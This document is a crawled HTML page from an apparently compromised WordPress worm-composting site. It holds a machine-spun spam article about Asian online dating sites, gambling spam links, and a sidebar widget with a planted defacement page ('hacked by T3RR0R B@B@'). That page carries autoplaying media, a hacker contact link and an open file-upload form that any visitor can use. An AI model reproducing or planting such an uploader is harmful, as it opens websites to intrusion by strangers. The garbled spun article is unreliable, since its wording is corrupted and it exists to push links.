

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wackyworldsof.com/hookup-dating/asian-guys-stereotyped-and-excluded-in-online-dating.html
body_size: 8701
content:
<!doctype html>
<html lang="en-US" class="no-js">
  <head>
  	<meta charset="UTF-8">
  	<meta name="viewport" content="width=device-width, initial-scale=1">
    
	<!-- This site is optimized with the Yoast SEO plugin v15.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Asian Guys Stereotyped And Excluded In Online Dating - Worm Harvester Recycling Compost Harveste</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://wackyworldsof.com/hookup-dating/asian-guys-stereotyped-and-excluded-in-online-dating.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Asian Guys Stereotyped And Excluded In Online Dating - Worm Harvester Recycling Compost Harveste" />
	<meta property="og:description" content="You shall be informed if the member says that she is not able to share with her private details. When choosing a Chinese relationship website in USA, it is also important to examine the level of interaction supplied by the [&hellip;]" />
	<meta property="og:url" content="http://wackyworldsof.com/hookup-dating/asian-guys-stereotyped-and-excluded-in-online-dating.html" />
	<meta property="og:site_name" content="Worm Harvester Recycling Compost Harveste" />
	<meta property="article:published_time" content="2023-06-03T01:11:40+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="master562">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="3 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://wackyworldsof.com/#website","url":"http://wackyworldsof.com/","name":"Worm Harvester Recycling Compost Harveste","description":"Wacky World of Worms","potentialAction":[{"@type":"SearchAction","target":"http://wackyworldsof.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://wackyworldsof.com/hookup-dating/asian-guys-stereotyped-and-excluded-in-online-dating.html#webpage","url":"http://wackyworldsof.com/hookup-dating/asian-guys-stereotyped-and-excluded-in-online-dating.html","name":"Asian Guys Stereotyped And Excluded In Online Dating - Worm Harvester Recycling Compost Harveste","isPartOf":{"@id":"http://wackyworldsof.com/#website"},"datePublished":"2023-06-03T01:11:40+00:00","dateModified":"2023-06-03T01:11:40+00:00","author":{"@id":"http://wackyworldsof.com/#/schema/person/b88f835041441537beca26d0c1877d5a"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://wackyworldsof.com/hookup-dating/asian-guys-stereotyped-and-excluded-in-online-dating.html"]}]},{"@type":"Person","@id":"http://wackyworldsof.com/#/schema/person/b88f835041441537beca26d0c1877d5a","name":"master562","image":{"@type":"ImageObject","@id":"http://wackyworldsof.com/#personlogo","inLanguage":"en-US","url":"http://2.gravatar.com/avatar/280457a684c228b27fb9e4a71f401e6f?s=96&d=mm&r=g","caption":"master562"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Worm Harvester Recycling Compost Harveste  &raquo; Feed" href="http://wackyworldsof.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Worm Harvester Recycling Compost Harveste  &raquo; Comments Feed" href="http://wackyworldsof.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/wackyworldsof.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://wackyworldsof.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css'  href='http://wackyworldsof.com/wp-content/themes/golden-black/css/foundation.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='goldenblack-css'  href='http://wackyworldsof.com/wp-content/themes/golden-black/css/goldenblack.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Josefin+Sans|Noto+Sans' type='text/css' media='all' />
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://wackyworldsof.com/wp-json/" /><link rel="alternate" type="application/json" href="http://wackyworldsof.com/wp-json/wp/v2/posts/6061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://wackyworldsof.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://wackyworldsof.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.8" />
<link rel='shortlink' href='http://wackyworldsof.com/?p=6061' />
<link rel="alternate" type="application/json+oembed" href="http://wackyworldsof.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwackyworldsof.com%2Fhookup-dating%2Fasian-guys-stereotyped-and-excluded-in-online-dating.html" />
<link rel="alternate" type="text/xml+oembed" href="http://wackyworldsof.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwackyworldsof.com%2Fhookup-dating%2Fasian-guys-stereotyped-and-excluded-in-online-dating.html&#038;format=xml" />
  </head>
  <body class="post-template-default single single-post postid-6061 single-format-standard" >
    <header class="fvpgb_header">
        		    <div id="cd-logo" href="#0"><a href="http://wackyworldsof.com" class="fvp-logo-name">Worm Harvester Recycling Compost Harveste </a></div>
        		<a id="cd-menu-trigger" href="#0"><span class="cd-menu-text">Menu</span><span class="cd-menu-icon"></span></a>
      <div class="fvpgb_clear"></div>
    </header>
    <main class="fvpgb_main-content">

      <main class="cd-main-content">
      <!-- main content here -->

        <section class="fvp-main-container">
          <div class="row">
            <section class="fvp-main-section">
              <div class="small-12 medium-8 large-9 columns">
                
                  <article class="fvp-single-post post-6061 post type-post status-publish format-standard hentry category-hookup-dating">
                    <div class="row column">
                      <header>
                        <h1 class="fvp-single-post-title">Asian Guys Stereotyped And Excluded In Online Dating</h1>
                      </header>
                    </div>
                    <div class="row column">
                                          </div>
                                        <div class="row column">
                      <div class="fvp-post-info clearfix">
                        <div class="float-left">
                          Posted on June 3, 2023 by master562                        </div>
                        <div class="float-right">
                          <a href="http://wackyworldsof.com/category/hookup-dating" rel="category tag">Hookup Dating</a>                        </div>
                      </div>
                    </div>
                    <div class="row column">
                      <div class="fvp-post-content">
                        <p>You shall be informed if the member says that she is not able to share with her private details. When choosing a Chinese relationship website in USA, it is also important to examine the level of interaction supplied by the positioning. The main objective is to look by way of some profiles of Chinese beauties read the data they post about their lives and preferences. The fullness of profiles, the quantity, and the quality of photos of girls play a major function. The selection of any communication platform assumes you understand which audience prevails and what objectives most users have.</p>
<p>You should insert certain details about yourself and enjoy the world of love with Vietnamese women there. Asian girls all the time paid attention to their bodies, but usually, they did that just by eating seniorsizzle.com fastidiously. We need to go even deeper down the rabbit gap to get to the hidden truths. You&#8217;ll most likely be shocked at how deeply she understands things.</p>
<h2>Where can you discover asian singles free of charge online relationship in australia?</h2>
<p>The communication choices let you see other ways, among which you will find out reside chats, messaging, and even video calls. It might help you browse through many profiles of gorgeous girls in a short time, saving lots of time. Raymond is the one who 1) found a wife on a courting website 2) discovered a international spouse on a dating site. Various ways of on-line communication that spice up long-distance relationships. Being married to a US citizen doesn&rsquo;t automatically guarantee your bride will get a Green Card.</p>
<h2>Online dating with lovely thai women</h2>
<p>AsianDate doesn&rsquo;t provide many free companies, however Love Notes are certainly one of them. Love Notes are the last word ice breaker, letting somebody know you&rsquo;re fascinated or at least intrigued. Many singles have given up courting altogether as it&#8217;s simply too exhausting! However, many singles are on the lookout for severe, deeper and more genuine encounters and a long-term relationship.The key to this new demand for authenticity is thru phrases. Yes, even within the prompt world of online dating, words are what actually matter. Plenty Of Fish is a well-liked free courting website, but they&rsquo;ve been identified to have simply as many bots as they do genuine users, so that&rsquo;s why it sits at the bottom.</p>
<p>When you join, you may full a lengthy character check so the positioning&#8217;s algorithm can connect you with somebody who fits your character. The Facebook-style profile is distinctive from these of different prime dating sites. People looking for long-term relationships would possibly recognize the detailed profiles, which can help them find extra suitable matches. Most paid dating websites have a subscription-based membership, but Dating.com operates on tokens. Each motion, similar to sending a message, costs a sure amount of credits that you have <a href="https://loveconnectionreviews.com/cheatingcougars-review/">CheatingCougars how to message someone on</a> to buy to use. This can get pretty expensive, but it offers you the option to spend cash solely when you wish to quite than paying a month-to-month payment.</p>
<h2>Chat live and unlimited</h2>
<p>previous relationships, and anything else that you simply feel might trigger them to slip</p>
<p>After all, here, you&#8217;ll find a way to chat with charming brides without using a credit card. Also, take a glance at those Vietnamese dating websites that supply premium paid subscriptions. These functions are sometimes very helpful (help from an expert translator, arranging dates, and so on.). And it is nonetheless much cheaper than traveling to another country and dwelling there for a really long time. This is one of the top Vietnamese courting apps that singles should post full profile about their private information, pursuits, hobbies, what kind of particular person they&rsquo;re on the lookout for and so forth.</p>
<p>The web site offers you notices when you&rsquo;re coordinated with somebody. When you join the platform, the very first thing you do is finishing our Compatibility Quiz. It goes on to kind the foundation for the way we match you with individuals and takes around 20-minutes. You&rsquo;ll get your own custom Personality Profile upon completion. This helpful report is designed to offer us, and you, some unique insights into your character, way of life and courting fashion.</p>
<h3>Contact stunning ladies from thailand</h3>
<p>Asian dating portals have a varied community, offering you profiles which might be suitable with the factors you find important. It saves a major period of time if you are busy and will work to stay your greatest life. You can find and contact members on any courting website North America throughout your break, late at evening, or at work.</p>
                      </div>
                    </div>
                                      </article>

                                    
                              </div>
            </section>
            <aside class="fvp-sidebar">
  <div class="medium-4 large-3 columns">
    <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://wackyworldsof.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Worm Posts</h2>
		<ul>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%ba%ce%b1%ce%b6%ce%b9%ce%bd%ce%bf-live-%ef%b8%8f-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf%cf%82-%ce%bf%ce%b4%ce%b7%ce%b3%cf%8c%cf%82-online-casino-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb.html">ΚΑΖΙΝΟ LIVE ️ Απόλυτος Οδηγός Online Casino στην Ελλάδα 2025</a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%bf%ce%bd%ce%bb%ce%ac%ce%b9%ce%bd-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-netbet-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-5.html">Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο</a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/bet365-greece-online-casino-live.html"><h1>Bet365 Greece Online Casino Live</h1></a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%bd%ce%ad%ce%b1-casino-live-%ce%b3%ce%b9%ce%b1-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b5%cf%82-%cf%80%ce%b1%ce%af%ce%ba%cf%84%ce%b5%cf%82-%ce%bc%ce%b5-%ce%ac%ce%b4%ce%b5%ce%b9%ce%b1-brobet-limited.html"><h1>Νέα Casino Live για Έλληνες παίκτες με άδεια Brobet Limited</h1></a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/play-20000-free-casino-games.html"><h1>Play 20,000+ Free Casino Games</h1></a>
									</li>
					</ul>

		</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="http://www.wackyworldsof.com/bookmaker-terbaik-judi-online-memiliki-casino-yang-paling-lengkap">Bookmaker Terbaik Judi Online Memiliki Casino yang Paling Lengkap</a></p>
<p><a href="http://www.wackyworldsof.com/poker-online-will-help-their-agent-to-get-member">Poker Online Will Help Their Agent to Get Member</a></p>
</div>
		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">upload</h2><div class="textwidget custom-html-widget"><html lang="en-US"><head><title>T3RR0R B@B@</title>
</head><body bgcolor="#2b2b2b" link="gray" text="gray"><a href="https://www.facebook.com/mr.T3RR0R" target="_blank" rel="noopener"><h2>Click Here !</h2></a><br>
<style>
body{cursor:url("http:///foro.elhacker.net/elhacker.cur"),auto;}html{display:table;height:100%;width:100%;}body{display:table-row;}body{display:table-cell;vertical-align:middle;text-align:center;}a:link{text-decoration:none;}
body {
	  background-color: #000000;
	background-image: url(https://imgwm.com/images/_ORdxEwfKRw.jpeg);
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-position:right top;
	background-repeat:no-repeat;
	background-size:110%
}


.style1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
</style><br><br><br>

<br>
<center><form method="post" enctype="multipart/form-data">
	  <input type="file" name="idx_file">
	  <input type="submit" name="upload" value="upload">
	  </form>Ciee Sukses Uploadnya :* -&gt; <a href="http://greeniconschool.com//RX.html" target="_blank" rel="noopener"><b><u>http://greeniconschool.com//RX.html</u></b></a>


<title>K.I.T.A</title>

	<audio autoplay="" loop="">
	<source src="http://micro.byethost24.com/KITA.mp3">
	</audio>
	
	<link href="https://fonts.googleapis.com/css?family=Architects+Daughter" rel="stylesheet" type="text/css">
	

<center>

<script type="text/javascript">
TypingText = function(element, interval, cursor, finishedCallback) {
  if((typeof document.getElementById == "undefined") || (typeof element.innerHTML == "undefined")) {
    this.running = true;
    return;
  }
  this.element = element;
  this.finishedCallback = (finishedCallback ? finishedCallback : function() { return; });
  this.interval = (typeof interval == "undefined" ? 100 : interval);
  this.origText = this.element.innerHTML;
  this.unparsedOrigText = this.origText;
  this.cursor = (cursor ? cursor : "");
  this.currentText = "";
  this.currentChar = 0;
  this.element.typingText = this;
  if(this.element.id == "") this.element.id = "typingtext" + TypingText.currentIndex++;
  TypingText.all.push(this);
  this.running = false;
  this.inTag = false;
  this.tagBuffer = "";
  this.inHTMLEntity = false;
  this.HTMLEntityBuffer = "";
}
TypingText.all = new Array();
TypingText.currentIndex = 0;
TypingText.runAll = function() {
  for(var i = 0; i < TypingText.all.length; i++) TypingText.all[i].run();
}
TypingText.prototype.run = function() {
 if(this.running) return;
 if(typeof this.origText == "undefined") {
   setTimeout("document.getElementById('" + this.element.id + "').typingText.run()", this.interval);
   return;
 }
 if(this.currentText == "") this.element.innerHTML = "";
 if(this.currentChar < this.origText.length) {
   if(this.origText.charAt(this.currentChar) == "<" && !this.inTag) {
     this.tagBuffer = "<";
     this.inTag = true;
     this.currentChar++;
     this.run();
     return;
   } else if(this.origText.charAt(this.currentChar) == ">" && this.inTag) {
     this.tagBuffer += ">";
      this.inTag = false;
      this.currentText += this.tagBuffer;
      this.currentChar++;
      this.run();
      return;
    } else if(this.inTag) {
      this.tagBuffer += this.origText.charAt(this.currentChar);
      this.currentChar++;
      this.run();
      return;
    } else if(this.origText.charAt(this.currentChar) == "&" && !this.inHTMLEntity) {
     this.HTMLEntityBuffer = "&";
      this.inHTMLEntity = true;
      this.currentChar++;
      this.run();
      return;
    } else if(this.origText.charAt(this.currentChar) == ";" && this.inHTMLEntity) {
     this.HTMLEntityBuffer += ";";
      this.inHTMLEntity = false;
      this.currentText += this.HTMLEntityBuffer;
      this.currentChar++;
      this.run();
      return;
    } else if(this.inHTMLEntity) {
      this.HTMLEntityBuffer += this.origText.charAt(this.currentChar);
      this.currentChar++;
      this.run();
      return;
    } else {
      this.currentText += this.origText.charAt(this.currentChar);
    }
    this.element.innerHTML = this.currentText;
    this.element.innerHTML += (this.currentChar < this.origText.length - 1 ? (typeof this.cursor == "function" ? this.cursor(this.currentText) : this.cursor) : "");
   this.currentChar++;
   setTimeout("document.getElementById('" + this.element.id + "').typingText.run()", this.interval);
 } else {
        this.currentText = "";
        this.currentChar = 0;
       this.running = false;
       this.finishedCallback();
 }
}
</script>
<br><br><br>
<div id="satu">


<embed src="https://www.youtube.com/v/tec_KllmOH4?autoplay=1" type="application/x-shockwave-flash" wmode="transparent" width="0" height="0">


<br>
<b style="font-size: 40px;">hacked by T3RR0R B@B@</b>
<br>
- use your brain to repair this system<br>
Scary Crazy Forbidden<br>
@2018<br><br>
Contact : fb.com/mr.T3RR0R
    </div>
	</center></center></body></html></div></section>  </div>
</aside>
          </div>
        </section>

      </main>
    </main> <!-- fvpgb_main-content -->
    <footer class="fvp-site-footer">
      <div class="row">
        <div class="small-12 medium-6 columns">
                  </div>
        <div class="small-12 medium-6 columns">
                  </div>
      </div>
      <div class="row column">
        <div class="copyright-footer">
          2026 &copy; Worm Harvester Recycling Compost Harveste . Powered by WordPress and Golden Black Theme        </div>
      </div>
    </footer>

    <!-- Menu -->
    <nav id="fvpgoldenblack_pmenu" class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://wackyworldsof.com/red-worms">Red worms</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://wackyworldsof.com/compost-bin">Compost bin</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://wackyworldsof.com/harvester">Harvester</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://wackyworldsof.com/worm-tea">Worm tea</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://wackyworldsof.com/worm-bins">Worm bins</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://wackyworldsof.com/commercial-harvester">Commercial harvester</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://wackyworldsof.com/organic-fertilizer">Organic fertilizer</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://wackyworldsof.com/ordering-info">Ordering info</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://wackyworldsof.com/worm-care">Worm Care</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://wackyworldsof.com/reviews">Reviews</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://wackyworldsof.com/contact-us">Contact Us</a></li>
</ul></nav>
    <script type='text/javascript' src='http://wackyworldsof.com/wp-content/themes/golden-black/js/cd-navigation.js?ver=1.0.0' id='cd-navigation-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/comment-reply.min.js?ver=5.6.8' id='comment-reply-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/wp-embed.min.js?ver=5.6.8' id='wp-embed-js'></script>
  </body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: http://wackyworldsof.com/wp-content/themes/golden-black/js/cd-navigation.js?ver=1.0.0
body_size: 704
content:
jQuery(document).ready(function($){
	var $lateral_menu_trigger = $('#cd-menu-trigger'),
		$content_wrapper = $('.fvpgb_main-content'),
		$navigation = $('.fvpgb_header');

	//open-close lateral menu clicking on the menu icon
	$lateral_menu_trigger.on('click', function(event){
		event.preventDefault();

		$lateral_menu_trigger.toggleClass('is-clicked');
		$navigation.toggleClass('lateral-menu-is-open');
		$content_wrapper.toggleClass('lateral-menu-is-open').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(){
			// firefox transitions break when parent overflow is changed, so we need to wait for the end of the trasition to give the body an overflow hidden
			$('body').toggleClass('overflow-hidden');
		});
		$('#fvpgoldenblack_pmenu').toggleClass('lateral-menu-is-open');

		//check if transitions are not supported - i.e. in IE9
		if($('html').hasClass('no-csstransitions')) {
			$('body').toggleClass('overflow-hidden');
		}
	});

	//close lateral menu clicking outside the menu itself
	$content_wrapper.on('click', function(event){
		if( !$(event.target).is('#cd-menu-trigger, #cd-menu-trigger span') ) {
			$lateral_menu_trigger.removeClass('is-clicked');
			$navigation.removeClass('lateral-menu-is-open');
			$content_wrapper.removeClass('lateral-menu-is-open').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(){
				$('body').removeClass('overflow-hidden');
			});
			$('#fvpgoldenblack_pmenu').removeClass('lateral-menu-is-open');
			//check if transitions are not supported
			if($('html').hasClass('no-csstransitions')) {
				$('body').removeClass('overflow-hidden');
			}

		}
	});

	//open (or close) submenu items in the lateral menu. Close all the other open submenu items.
	$('.menu-item-has-children').children('a').on('click', function(event){
		event.preventDefault();
		$(this).toggleClass('submenu-open').next('.sub-menu').slideToggle(200).end().parent('.menu-item-has-children').siblings('.menu-item-has-children').children('a').removeClass('submenu-open').next('.sub-menu').slideUp(200);
	});
});
